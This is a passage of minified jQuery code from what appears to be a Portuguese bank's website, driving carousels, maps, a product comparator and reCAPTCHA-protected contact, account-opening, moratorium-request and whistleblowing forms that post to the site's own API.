.generic-title.title-black-left p").text(i);r=n(t).closest(".ser-associado-parcerias-card").find(".vantagens p").text();n(".modal .modal-dialog .modal-content .vantagens").append("<p>"+r+"<\/p>");n(t).closest(".ser-associado-parcerias-card").find(".morada p").each(function(){n(".modal .modal-dialog .modal-content .morada").append("<p>"+n(this).html()+"<\/p>")});n(t).closest(".ser-associado-parcerias-card").find(".contactos p.telefones").each(function(){n(".modal .modal-dialog .modal-content .row .telefones").append("<p>"+n(this).html()+"<\/p>")});n(t).closest(".ser-associado-parcerias-card").find(".contactos p.emails").each(function(){n(".modal .modal-dialog .modal-content .row .emails").append("<p>"+n(this).html()+"<\/p>")});n(t).closest(".ser-associado-parcerias-card").find(".contactos p.websites").each(function(){n(".modal .modal-dialog .modal-content .row .websites").append("<p>"+n(this).html()+"<\/p>")})},cleanModal:function(){n(".modal .modal-dialog .modal-content .vantagens p").remove();n(".modal .modal-dialog .modal-content .morada p").remove();n(".modal .modal-dialog .modal-content .row .telefones p").remove();n(".modal .modal-dialog .modal-content .row .emails p").remove();n(".modal .modal-dialog .modal-content .row .websites p").remove()},constroyCarousel:function(){n(".cartoes-em-carousel").addClass("dot-numeration owl-carousel owl-theme").removeClass("container").slick({slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0,arrows:!0,dots:!0,accessibility:!0,dotsClass:"owl-dots",responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0}}]})},updateItemList:function(){var t=this;setTimeout(function(){n(".cartoes-em-carousel").is(".slick-initialized")&&(n(".cartoes-em-carousel").slick("unslick"),n(".cartoes-em-carousel").removeClass("dot-numeration owl-carousel owl-theme"));n(".cartoes-em-carousel").empty();for(var i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).hasClass("hidden")||n(".cartoes-em-carousel").append(n(t.cards).eq(i).clone());console.log(t.mode,global.DESKTOP);t.mode!=global.DESKTOP&&t.constroyCarousel()},500)},setupPhone:function(){this.updateItemList()},setupTablet:function(){this.updateItemList()},setupDesktop:function(){this.updateItemList()},init:function(){var t=this,r,i;if(window.global.triggerResize(),n(this.cards).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.mode=global.DESKTOP;t.setupDesktop()}});n(".cartoes-em-carousel").on("click"," .ser-associado-parcerias-card a button.mostrar",function(){t.cleanModal();t.updateModal(this);n("#modal-contactos-parceria").modal("show")});if(r=n(".select-parcerias.selectpicker option:selected").prop("value"),n(".comunidade-serassociado-parcerias .selectpicker").selectpicker("val",r),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList();n(".filter-dropdown .dropdown select").on("changed.bs.select",function(){var r=n(".select-parcerias .selectpicker option:selected").prop("value"),i;if(n(window).trigger("SitecoreCategoryFilterChanged",{selected:r}),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList()})}}};n(function(){window.serAssociadoParcerias.init()})}(jQuery),function(n){window.ourStrength={mode:"desktop",element:".ourStrength .ourStrength__items",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,loop:!0})},setupTablet:function(){this.destroyCarousel(this.element)},setupDesktop:function(){this.destroyCarousel(this.element)},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.ourStrength.init()})}(jQuery),function(n){n(function(){window.global.init();n(window).trigger("resize")})}(jQuery),function(){function n(n,t){t=t||{bubbles:!1,cancelable:!1,detail:undefined};var i=document.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i}if(typeof window.CustomEvent=="function")return!1;n.prototype=window.Event.prototype;window.CustomEvent=n}();jQuery(window).on("SitecoreCategoryFilterChanged",function(){var t,n,i;History.Adapter.bind(window,"statechange",function(){var n=History.getState()});$(".select-category.selectpicker option:selected").length>0?t=$(".select-category.selectpicker option:selected").text().trim().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,""):$(".select-parcerias.selectpicker option:selected").length>0&&(t=$(".select-parcerias.selectpicker option:selected").text().trim().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,""));n=t.replace(/ /g,"-");i=$("#category-top-banner").attr("data-category");n!==undefined&&n!==""&&History.replaceState(null,null,"?filter="+n);$.ajax({url:"/api/category/GetFilterTopBanner",type:"POST",data:{filter:n,categoryID:i},context:this,success:function(n){n.title!=""&&($("#category-top-banner .heading-product .generic-title p").html(n.description),$("#category-top-banner .heading-product .image-heading").attr("src",n.imageurl),$("#category-top-banner .heading-product .generic-title h1").html(n.subtitle),$("#category-top-banner .heading-product .generic-title h4").html(n.title),$("#category-top-banner .heading-product .generic-title .description-link a").attr("href",n.linkurl),n.linkurl==""?$("#category-top-banner .heading-product .generic-title .description-link").css("display","none"):$("#category-top-banner .heading-product .generic-title .description-link").css("display","block"),n.color!=""?$("#category-top-banner .heading-product .title-img").css("background-color",n.color):$("#category-top-banner .heading-product .title-img").css("background-color","#d1e4f3"))},error:function(n){console.log("error",n)}})});jQuery(window).on("SitecoreProductCompareClicked",function(n,t){console.log("params",t);$("#compararProdutos").append("<div class='compare-loading'><\/div>");$("#compararProdutos").prop("disabled",!0);$.ajax({url:"/api/Sitecore/Products/GetProductsAttributes",type:"POST",data:{itemIds:t.selected},context:this,success:function(n){$("#comparator").html(n);$(".compare-footer").removeClass("open");$(".compare-loading").remove();$("#compararProdutos").prop("disabled",!1);$(".filter-component").fadeToggle(500);$(".products-carousel").fadeToggle(500,function(){$("#comparator").fadeToggle(500)});$(window).trigger("ComparatorReady")},error:function(n){console.log("error",n)}})});jQuery(window).on("SitecoreNewsComunidade",function(n,t){console.log("params",t);$.ajax({url:"",type:"POST",data:{year:t.year},context:this,success:function(n){$("#archive-news-component").html(n)},error:function(n){console.log("error",n)}})});jQuery(window).on("SitecoreContactsMapClicked",function(n,t){var r=t.item,i=r.closest(".more").find(".collapse").eq(0);if(r.hasClass("open"))r.removeClass("open"),i.removeClass("in");else{var u=parseFloat(i.data("lat")),f=parseFloat(i.data("lng")),e=i.data("pin-color");$("#map",i).length==0&&(i.append("<div id='map' data-lat="+u+" data-lng="+f+" data-pin-color="+e+" style='height:300px'><\/div>"),window.maps.loadMap($("#map",i)));r.toggleClass("open");i.toggleClass("in")}window.institucionalContactos.msnry!==null&&window.institucionalContactos.msnry.layout()})+function(n){"use strict";window.maps={init:function(){var t=n("#map");t!==undefined&&n("#map").length>0&&this.loadMap(t)},loadMap:function(t){var i={lat:t.data("lat"),lng:t.data("lng")},f=new google.maps.Map(t[0],{zoom:15,center:i}),r,u,e;console.log(t.data("pin-color"));console.log(n(t).data("pin-color"));console.log(n("#map").data("pin-color"));r={url:"/assets/svg/pin-green.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)};u=t.data("pin-color")=="green"?{url:"/assets/svg/pin-green.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)}:t.data("pin-color")=="orange"?{url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)}:r;e=new google.maps.Marker({position:i,icon:u,map:f})}}}(jQuery);$(function(){$("#datepicker").length&&$("#datepicker").datepicker()});$("#faleConnoscoForm").on("submit",function(n){var t,i,r;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#fc_enviar").append("<div class='compare-loading'><\/div>");$("#fc_enviar").prop("disabled",!0);r=$("#fc_enviar").attr("context-item");sendGA("Pedido de Contacto","Click","Fale Connosco - "+r);var u=$("#fc_name").val(),f=$("#fc_nif").val(),e=$("#fc_cpostal").val(),o=$("#fc_email").val(),s=$("#fc_telefone").val(),h=$("#dropdown-nao-cliente-assunto").val(),c=$("#dropdown-nao-cliente-tema").val(),l=$("#fc_message").val();$.ajax({url:"/api/sitecore/Forms/FaleConnosco",type:"POST",data:{name:u,nif:f,cpostal:e,email:o,telefone:s,assunto:h,tema:c,message:l,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#fc_enviar").prop("disabled",!1);grecaptcha.reset(t);$("#modal-box-input").modal("hide");n=="success"?$("#modal-box-output").modal("show"):$("#modal-box-error").modal("show")},error:function(){$("#modal-box-input").modal("hide");$("#modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#fc-caixa-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#fc-caixa-confirm").append("<div class='compare-loading'><\/div>");$("#fc-caixa-confirm").prop("disabled",!0);var r=$("form.jquery-validation").attr("data-caixa"),u=$("form.jquery-validation").attr("data-caixa-email"),f=$("#fccaixa-name").val(),e=$("#fccaixa-email").val(),o=$("#fccaixa-subject").val(),s=$("#fccaixa-mensagem").val();sendGA("Pedido de Contacto","Click","Fale Connosco Caixa - "+r);$.ajax({url:"/api/sitecore/Forms/FaleConnoscoCaixa",type:"POST",data:{caixa:r,caixaEmail:u,name:f,email:e,subject:o,message:s,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#fc-caixa-confirm").prop("disabled",!1);grecaptcha.reset(t);n=="success"?$("#caixa-modal-box-output").modal("show"):$("#caixa-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#caixa-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("form.jquery-validation.form-agencias").on("submit",function(n){var i,r;if(n.preventDefault(),i=$(this).closest(".jquery-validation").attr("captcha-id"),r=grecaptcha.getResponse(i),r!=""){if($(this).closest(".jquery-validation").valid()){$(this).closest(".jquery-validation").find(".submit-form").append("<div class='compare-loading'><\/div>");$(this).closest(".jquery-validation").find(".submit-form").attr("disabled",!0);var u=$(this).closest(".jquery-validation").attr("data-agencia"),f=$(this).closest(".jquery-validation").attr("data-agencia-caixa"),t=$(this).closest(".jquery-validation").attr("id"),e=$("#fc-agencia-name-"+t).val(),o=$("#fc-agencia-email-"+t).val(),s=$("#fc-agencia-subject-"+t).val(),h=$("#fc-agencia-mensagem-"+t).val();sendGA("Pedido de Contacto","Click","Fale Connosco Agência   - "+f+" | "+u);$.ajax({url:"/api/sitecore/Forms/FaleConnoscoAgencia",type:"POST",data:{agencia:u,caixa:f,name:e,email:o,subject:s,message:h,captcha:r},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$(this).closest(".jquery-validation").find(".submit-form").prop("disabled",!1);n=="success"?$("#agencia-modal-box-output").modal("show"):$("#agencia-modal-box-error").modal("show");clean_and_collapse_form($(this),t,i)},error:function(n){console.log("error",n);$("#agencia-modal-box-error").modal("show");clean_and_collapse_form($(this),t,i)}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#adesao-confirm-form").on("submit",function(n){var i,r;if(n.preventDefault(),i=$(this).closest(".jquery-validation").attr("captcha-id"),r=grecaptcha.getResponse(i),r!=""){if($(this).closest(".jquery-validation").valid()){$("#submit-adesao-confirm").append("<div class='compare-loading'><\/div>");$("#submit-adesao-confirm").prop("disabled",!0);$("#adesao-modal-box-error .modal-dialog .modal-content .generic-title p").html("Tente novamente mais tarde.");var t=$("#adesao-product-title-desc h1").text(),u=$("#form-adesao").data("id"),f=$("#adesao-input-nome").val(),e=$("#adesao-input-nif").val(),o=$("#adesao-input-email").val(),s=$("#adesao-input-telefone").val(),h=$("#adesao-postal").val(),c=$("#adesao-event-code").val(),l=$("#adesao-product-segment").val(),a=$("#form-adesao").attr("data-internal-email"),v=$("#form-adesao").parent().prop("class");v=="categoria"?sendGA("Pedido de Contacto","Click","PCCatPasso3 - "+t):sendGA("Pedido de Contacto","Click","PCProdPasso3 - "+t);onSubmitContactRequest(t);$.ajax({url:"/api/sitecore/Forms/Adesao",type:"POST",data:{product:t,productId:u,name:f,nif:e,email:o,telephone:s,postCode:h,eventCode:c,segment:l,dynamicInternalEmail:a,captcha:r},context:this,success:function(n){if(n&&typeof n=="string"&&(n=n.trim()),$(".compare-loading").remove(),$("#submit-adesao-confirm").prop("disabled",!1),grecaptcha.reset(i),$("#form-adesao").modal("hide"),n=="success")$("#adesao-modal-box-output").modal("show");else{var t=n.replace("RequestContactFriendlyErrorMessage: ","");$("#adesao-modal-box-error .modal-dialog .modal-content .generic-title p").html(t);$("#adesao-modal-box-error").modal("show")}},error:function(){$("#form-adesao").modal("hide");$("#adesao-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#dropdown-nao-cliente-caixas").on("change",function(){var n=$(this).find("option:selected").val();$.ajax({url:"/api/sitecore/Forms/GetAgenciesByCaixa",type:"POST",data:{caixa:n},context:this,success:function(n){try{var t=JSON.parse(n);$("#dropdown-nao-cliente-agencias").empty();$("#dropdown-nao-cliente-agencias").closest(".btn-group").find("button").prop("disabled",!1);$("#dropdown-nao-cliente-agencias").append('<option value="" selected disabled>Indique a sua Agência<\/option>');t.forEach(function(n){$("#dropdown-nao-cliente-agencias").append('<option value="'+n+'">'+n+"<\/option>")});$("#dropdown-nao-cliente-agencias").selectpicker("val",[""]);$("#dropdown-nao-cliente-agencias").selectpicker("refresh")}catch(i){console.log(i.message)}}})});$('[data-ref-form="faleConnoscoForm"]').on("hide.bs.modal",function(){var n=$("#dropdown-nao-cliente-tema");n.empty().append('<option value="" selected disabled>Seleccione<\/option>').closest(".bootstrap-select").find("> button").prop("disabled",!0);n.selectpicker("refresh")});$("#dropdown-nao-cliente-assunto").on("change",function(){var n=$(this).find("option:selected").val();$.ajax({url:"/api/sitecore/Forms/GetTemasByAssunto",type:"POST",data:{assunto:n},context:this,success:function(n){try{var i=JSON.parse(n),t=$("#dropdown-nao-cliente-tema");t.empty();t.append('<option value="" selected disabled>Seleccione<\/option>');i.forEach(function(n){t.append('<option value="'+n+'">'+n+"<\/option>")});t.closest(".bootstrap-select").find("> button").prop("disabled",!1);t.val("");t.selectpicker("refresh")}catch(r){console.log(r.message)}}})});$("#abertura-conta-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){sendGA("Pedido de Contacto","Click","Abertura de Conta");$("#abertura-conta-confirm").append("<div class='compare-loading'><\/div>");$("#abertura-conta-confirm").prop("disabled",!0);$("#abertura-modal-box-error .modal-dialog .modal-content .generic-title p").html("Tente novamente mais tarde.");var r=$("#abertura-name").val(),u=$("#abertura-email").val(),f=$("#abertura-telefone").val(),e=$("#abertura-nif").val(),o=$("#abertura-postCode").val(),s=$("#abertura-conta-event-code").val();$.ajax({url:"/api/sitecore/Forms/AberturaConta",type:"POST",data:{name:r,email:u,telephone:f,nif:e,postCode:o,eventCode:s,captcha:i},context:this,success:function(n){if(n&&typeof n=="string"&&(n=n.trim()),$(".compare-loading").remove(),$("#abertura-conta-confirm").prop("disabled",!1),grecaptcha.reset(t),n=="success")$("#abertura-modal-box-output").modal("show");else{var i=n.replace("RequestContactFriendlyErrorMessage: ","");$("#abertura-modal-box-error .modal-dialog .modal-content .generic-title p").html(i);$("#abertura-modal-box-error").modal("show")}},error:function(){$("#abertura-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#abertura-conta-empresa-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){sendGA("Pedido de Contacto","Click","Abertura de Conta Empresa");$("#abertura-conta-empresa-confirm").append("<div class='compare-loading'><\/div>");$("#abertura-conta-empresa-confirm").prop("disabled",!0);var i=$("#abertura-name").val(),r=$("#abertura-email").val(),u=$("#abertura-telefone").val(),f=$("#abertura-nif").val(),e=$("#abertura-postCode").val(),o=$("#abertura-observacoes").val();$.ajax({url:"/api/sitecore/Forms/AberturaContaEmpresa",type:"POST",data:{name:i,email:r,telephone:u,nif:f,postCode:e,observacoes:o,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#abertura-conta-empresa-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#abertura-empresa-modal-box-output").modal("show"):$("#abertura-empresa-modal-box-error").modal("show")},error:function(){$("#abertura-empresa-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#abertura-conta-sms-form").on("submit",function(n){n.preventDefault();var t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),r="";if(r=window.location.href.toLowerCase().indexOf("ca-teen")>-1?"ca-teen":"normal",i!=""){if($(this).closest(".jquery-validation").valid()){$("#abertura-conta-sms-confirm").append("<div class='compare-loading'><\/div>");$("#abertura-conta-sms-confirm").prop("disabled",!0);var u=$("#phone-number-indicator").text(),f=u.replace("+","00"),e=f+$("#phone-number").val();$.ajax({url:"/api/sitecore/Forms/PedidoAberturaContaSMS",type:"POST",data:{allowUnicodeIndicator:!0,type:r,phoneNumber:e,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#abertura-conta-sms-confirm").prop("disabled",!1);grecaptcha.reset(t);n=="success"?($("#phone-number").val(""),$("#abertura-conta-sms-container").css({display:"none"}),$("#sms-abertura-modal-output").css({display:"flex"}),$("#sms-banner-modal-output").css({display:"block"}),setTimeout(function(){$("#sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"})},2e4)):($("#phone-number").val(""),$("#abertura-conta-sms-container").css({display:"none"}),$("#sms-abertura-modal-output").css({display:"flex"}),$("#sms-banner-modal-output").css({display:"block"}),setTimeout(function(){$("#sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"})},2e4))},error:function(){$(".compare-loading").remove();$("#abertura-conta-sms-confirm").attr("disabled",!1);grecaptcha.reset();$("#phone-number").val("");$("#abertura-conta-sms-container").css({display:"none"});$("#sms-abertura-modal-output").css({display:"flex"});$("#sms-banner-modal-output").css({display:"block"});setTimeout(function(){$("#sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"})},2e4)}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#green-abertura-conta-sms-form").on("submit",function(n){n.preventDefault();var t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),r="";if(r=window.location.href.indexOf("ca-teen")>-1?"ca-teen":"normal",i!=""){if($(this).closest(".jquery-validation").valid()){$("#green-abertura-conta-sms-confirm").append("<div class='compare-loading'><\/div>");$("#green-abertura-conta-sms-confirm").prop("disabled",!0);var u=$("#green-phone-number-indicator").text(),f=u.replace("+","00"),e=f+$("#green-phone-number").val();$.ajax({url:"/api/sitecore/Forms/PedidoAberturaContaSMS",type:"POST",data:{allowUnicodeIndicator:!0,type:r,phoneNumber:e,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#green-abertura-conta-sms-confirm").prop("disabled",!1);grecaptcha.reset(t);n=="success"?($("#green-phone-number").val(""),$("#green-abertura-conta-sms-container").css({display:"none"}),$("#green-sms-abertura-modal-output").css({display:"flex"}),setTimeout(function(){$("#green-sms-abertura-modal-output").css({display:"none"});$("#green-abertura-conta-sms-container").css({display:"block"})},2e4)):($("#green-phone-number").val(""),$("#green-abertura-conta-sms-container").css({display:"none"}),$("#green-sms-abertura-modal-output").css({display:"flex"}),setTimeout(function(){$("#green-sms-abertura-modal-output").css({display:"none"});$("#green-abertura-conta-sms-container").css({display:"block"})},2e4))},error:function(){$(".compare-loading").remove();$("#green-abertura-conta-sms-confirm").prop("disabled",!1);grecaptcha.reset();$("#green-phone-number").val("");$("#green-abertura-conta-sms-container").css({display:"none"});$("#green-sms-abertura-modal-output").css({display:"flex"});setTimeout(function(){$("#green-sms-abertura-modal-output").css({display:"none"});$("#green-abertura-conta-sms-container").css({display:"block"})},2e4)}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$(".country-info").on("click",function(){var n=$(this).children().eq(1).text();$(this).parents(".btn-group").find(".dropdown-toggle").html(n)});$(".sms-back-link").on("click",function(){$("#sms-abertura-modal-output").css({display:"none"});$("#green-sms-abertura-modal-output").css({display:"none"});$("#sms-banner-modal-output").css({display:"none"});$("#abertura-conta-sms-container").css({display:"block"});$("#green-abertura-conta-sms-container").css({display:"block"})});$("#pedido-moratoria-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-moratoria-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-moratoria-confirm").prop("disabled",!0);var u=$("#pedido-moratoria-name").val(),f=$("#pedido-moratoria-nif").val(),e=$("#pedido-moratoria-telefone").val(),o=$("#pedido-moratoria-email").val(),s=$("#dropdown-pedido-moratoria-caixas").selectpicker().val(),h=$("#dropdown-pedido-moratoria-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,c=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return c(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/PedidoMoratoriaCredito",type:"POST",data:{name:u,nif:f,telephone:e,email:o,caixa:h,caixaCode:s,files:i,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-moratoria-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#pedido-moratoria-modal-box-output").modal("show"):$("#pedido-moratoria-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#pedido-moratoria-confirm").prop("disabled",!1);grecaptcha.reset();$("#pedido-moratoria-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#pedido-moratoria-empresas-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-moratoria-empresas-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-moratoria-empresas-confirm").prop("disabled",!0);var u=$("#pedido-moratoria-empresas-company").val(),f=$("#pedido-moratoria-empresas-name").val(),e=$("#pedido-moratoria-empresas-nipc").val(),o=$("#pedido-moratoria-empresas-telefone").val(),s=$("#pedido-moratoria-empresas-email").val(),h=$("#dropdown-pedido-moratoria-empresas-caixas").selectpicker().val(),c=$("#dropdown-pedido-moratoria-empresas-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/PedidoMoratoriaCreditoEmpresas",type:"POST",data:{company:u,name:f,nipc:e,telephone:o,email:s,caixa:c,caixaCode:h,files:i,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-moratoria-empresas-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#pedido-moratoria-empresas-modal-box-output").modal("show"):$("#pedido-moratoria-empresas-modal-box-error").modal("show")},error:function(){$("#pedido-moratoria-empresas-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#dropdown-abertura-caixas").on("change",function(){var n=$(this).find("option:selected").val();$.ajax({url:"/api/sitecore/Forms/GetAgenciesByCaixa",type:"POST",data:{caixa:n},context:this,success:function(n){try{var t=JSON.parse(n);$("#dropdown-abertura-agencias").empty();$("#dropdown-abertura-agencias").closest(".btn-group").find("button").prop("disabled",!1);$("#dropdown-abertura-agencias").append('<option value="" selected disabled>Indique a sua Agência<\/option>');t.forEach(function(n){$("#dropdown-abertura-agencias").append('<option value="'+n+'">'+n+"<\/option>")});$("#dropdown-abertura-agencias").selectpicker("val",[""]);$("#dropdown-abertura-agencias").selectpicker("refresh")}catch(i){console.log(i.message)}}})});$("#pedido-fatura-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#pedido-fatura-confirm").append("<div class='compare-loading'><\/div>");$("#pedido-fatura-confirm").prop("disabled",!0);sendGA("Pedido de Contacto","Click","Antecipação de Fatura");var i=$("#supplier-name").val(),r=$("#supplier-email").val(),u=$("#supplier-nif").val(),f=$("#client-nif").val(),e=$("#nr-fatura").val(),o=$("#montante").val(),s=$("#data-venc-fatura").val(),h=$("#observacoes").val();$.ajax({url:"/api/sitecore/Forms/PedidoAntecipacaoFatura",type:"POST",data:{supplierName:i,supplierEmail:r,supplierNif:u,clientNif:f,invoice:e,value:o,invoiceDueDate:s,obs:h,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#pedido-fatura-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#fatura-modal-box-output").modal("show"):$("#fatura-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#fatura-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#denuncia-form").on("submit",function(n){var i;if(n.preventDefault(),i=grecaptcha.getResponse(),i!=""){if($(this).closest(".jquery-validation").valid()){$("#denuncia-confirm").append("<div class='compare-loading'><\/div>");$("#denuncia-confirm").prop("disabled",!0);var r=$("#denuncia-desc").val(),u=$("#denuncia-form").attr("page-title"),t=$("#denuncia-form").attr("email-def");t=="ParticipacaoIrreg"?sendGA("Denúncia Anónima","Click","Participação de Irregularidades"):t=="EticaEConduta"?sendGA("Denúncia Anónima","Click","Ética e Conduta"):t=="BranqueamentoCapital"&&sendGA("Denúncia Anónima","Click","Branqueamento de Capitais");$.ajax({url:"/api/sitecore/Forms/DenunciaAnonima",type:"POST",data:{description:r,pageTitle:u,emailDef:t,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#denuncia-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#denuncia-modal-box-output").modal("show"):$("#denuncia-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#denuncia-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#campaign-confirm-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#submit-campaign-confirm").append("<div class='compare-loading'><\/div>");$("#submit-campaign-confirm").prop("disabled",!0);var r=$("#campaign-title-desc h1").text(),u=$("#campaign-input-nome").val(),f=$("#campaign-input-nif").val(),e=$("#campaign-input-email").val(),o=$("#campaign-input-telefone").val(),s=$("#campaign-postal").val(),h=$("#campanha-event-code").val(),c=$("#form-campaign").attr("data-internal-email");sendGA("Pedido de Contacto","Click","Campanha - "+r);$.ajax({url:"/api/sitecore/Forms/Campaign",type:"POST",data:{campaign:r,name:u,nif:f,email:e,telephone:o,postCode:s,eventCode:h,dynamicInternalEmail:c,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submit-campaign-confirm").prop("disabled",!1);grecaptcha.reset(t);$("#form-campaign").modal("hide");n=="success"?$("#campaign-modal-box-output").modal("show"):$("#campaign-modal-box-error").modal("show")},error:function(){$("#form-campaign").modal("hide");$("#campaign-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#parceiro-confirm-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#submit-parceiro-confirm").append("<div class='compare-loading'><\/div>");$("#submit-parceiro-confirm").prop("disabled",!0);var 